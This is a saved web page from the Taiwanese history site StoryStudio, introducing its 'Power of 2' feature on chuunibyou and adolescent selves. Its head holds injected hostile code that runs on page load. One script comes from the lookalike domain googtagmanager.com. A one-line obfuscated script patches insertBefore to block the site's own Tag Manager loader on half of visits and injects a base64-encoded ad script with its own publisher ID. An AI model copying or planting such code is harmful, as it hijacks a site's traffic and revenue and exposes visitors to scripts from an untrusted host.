

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/featurette/199500
body_size: 12430
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="「2 的力量」系列特企之：超中二又怎樣 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="那個 14 歲的自己始終不曾長大，他在你的靈魂深處以繭的形式封存起來⋯⋯" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/featurette/199500" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20220523160002_bI9.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="「2 的力量」系列特企之：超中二又怎樣 | 故事 StoryStudio">
<meta property="twitter:description" content="那個 14 歲的自己始終不曾長大，他在你的靈魂深處以繭的形式封存起來⋯⋯">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/coverPhoto_20220523160002_bI9.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="article:published_time" content="2022-05-23T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-05-25T10:47:33+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>「2 的力量」系列特企之：超中二又怎樣</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
    <section class="topic-article-page">
    <div class="topic-article-top">
        <div class="bg" style="background-color: #ffffff;"></div>
        <div class="inner">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">
            <a href="/featurettes">專題特輯</a>
        </li>
                <li style="color: #000000;">「2 的力量」系列特 ...</li>
    </ul>

            <h1 class="title" style="color: #000000;">「2 的力量」系列特企之：超中二又怎樣</h1>
            <div class="sub-title" style="color: #000000;">那個 14 歲的自己始終不曾長大，他在你的靈魂深處以繭的形式封存起來⋯⋯</div>
            <div class="cover">
                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220523160002_bI9.jpg">
            </div>
            <div class="content">▎故事 2022 年度系列特企「 2 的力量 」第二彈：超中二又怎樣  ▎<br />
<br />
2022 年故事的年度特別企畫「二的力量」在五月份推出的主題是「超中二又怎樣」，一個關於中二的企劃。<br />
<br />
講到中二病，你一定聽過它的解釋：這個詞彙最早從日本的社會中誕生，泛指中學二年級 14 歲孩子們廣泛的人格特徵：他們既不是小孩、卻也還稱不上大人；他們有爆棚的自信、卻又同時極為害怕他人的眼光；他們想要無盡地玩樂、卻又無力拒絕社會加諸在正在成長的他們身上的責任；他們夢想一戰成名成為目光焦點、卻又時常是蠢事做盡惹來無盡訕笑。<br />
<br />
14 歲，就是這樣一個多愁、敏感，多情又智障的年歲。<br />
<br />
你的心裡一定有一個這樣的自己。不管你現在的歲數是 14 的兩倍甚至已經超過三倍，但是那個 14 歲的自己始終不曾長大，他在你的靈魂深處以繭的形式封存起來。也因為太多黑歷史，大多時候你不想召喚他醒來。<br />
<br />
然後你以為你長大了。<br />
<br />
你長大到，每天在職場面對不可理喻的人事物，你只懂得以「大人的美德」來忍氣吞聲。你童年的時候只要喊出大絕招就會迎刃而解的難題，現在都無效了；你認識到，事實上世上大多數的問題都不會有解決之道。你曾經一心一意認定的夥伴，現在只能透過臉書偶然得知近況；事實上你仔細想想，你已經有半年以上沒看到他的動態了。<br />
<br />
你光是坐渡輪就會暈，根本別想航行到偉大的航道。你連煎蛋都會焦，更別提做出什麼日本麵包第幾號還是日本第一壽司還是什麼昇龍餃子。醫生之前警告過你的體脂，不管是參加天下第一武道大會還是暗黑武鬥大會的夢想都敵不過你一下仰臥起坐也做不起來的事實。巨大二足步行機器人的技術發展緩慢，無人機技術倒是一日千里，你意識到就算你此生等到了鋼彈的發明，它也已經不需要駕駛員了。<br />
<br />
真的無妨。那些真的都無妨。<br />
<br />
你已經長成了一個被世界認可的大人，不管你喜不喜歡你自己。<br />
<br />
你知道你的內心還有一個年輕的自己，還在拿著模型等你陪他玩。你會去告訴他，是的，《YOUNG GUNS》終於完結了；不，《火鳳燎原》還沒有完結；對，《獵人》又無限期休刊了。<br />
<br />
這是一個這樣的企畫。<br />
<br />
過去我們所習慣的，故事StoryStudio的文章，主角是歷史人物，有大時代的背景、有特定的國度，有足以改變一個國家、一個產業、一個世代的重要大事；那樣的尺度值得被史冊記錄下來，成為我們在書上、在廁間、或是在枕邊閱讀的故事。<br />
<br />
但這一次的主角，我們從科學家、革命家、發明家與運動者的身上，讓給了「書寫者」自身。這次的故事，講的是微觀的歷史，個人史，而且最多只會回溯到十多年前，書寫者的青春期。<br />
<br />
這是故事過去很少呈現的觀點。<br />
<br />
但在新媒體崛起的年代，在分眾的年代，回溯與書寫自我的歷史，可以是一個以歷史為主題的新媒體恰如其分的嘗試。更不用說，書寫自身歷史，這樣的傳統在文學的長河裡一點也不陌生。<br />
<br />
是以，這是我們想要呈現給故事讀者的全新嘗試：即使是如此私人的經驗，也能找到與之應和的迴響，只因我們曾經共同生活在這樣一個物質世界裡。</div>

            <ul class="media">
                <li class="twitter">
                    <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E3%80%8C2%20%E7%9A%84%E5%8A%9B%E9%87%8F%E3%80%8D%E7%B3%BB%E5%88%97%E7%89%B9%E4%BC%81%E4%B9%8B%EF%BC%9A%E8%B6%85%E4%B8%AD%E4%BA%8C%E5%8F%88%E6%80%8E%E6%A8%A3&url=http%3A%2F%2Fstorystudio.tw%2Ffeaturette%2F199500')"></a>
                </li>
                <li class="fb">
                    <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Ffeaturette%2F199500','「2 的力量」系列特企之：超中二又怎樣','height=400,width=600');"></a>
                </li>
                <li class="line">
                    <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Ffeaturette%2F199500&text=%E3%80%8C2%20%E7%9A%84%E5%8A%9B%E9%87%8F%E3%80%8D%E7%B3%BB%E5%88%97%E7%89%B9%E4%BC%81%E4%B9%8B%EF%BC%9A%E8%B6%85%E4%B8%AD%E4%BA%8C%E5%8F%88%E6%80%8E%E6%A8%A3','','height=400,width=600');"></a>
                </li>
            </ul>
        </div>
    </div>

    <div class="topic-img-box-left">
<div class="img-wrapper"><a href="https://storystudio.tw/article/gushi/my-chunibyo-memory" target="_blank"><img alt="" src="https://storystudio.tw/storage/upload/ck_images/202205-%E4%B8%AD%E4%BA%8C%E7%89%B9%E8%BC%AF3.jpg"></a></div>

<div class="text-wrapper">
<div>
<div class="title">唐澄暐｜中二病，是自己與外在、幻想與現實之間的動態平衡</div>

